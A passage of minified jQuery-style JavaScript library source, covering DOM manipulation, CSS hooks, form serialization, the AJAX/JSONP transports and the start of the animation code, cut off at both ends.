i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in 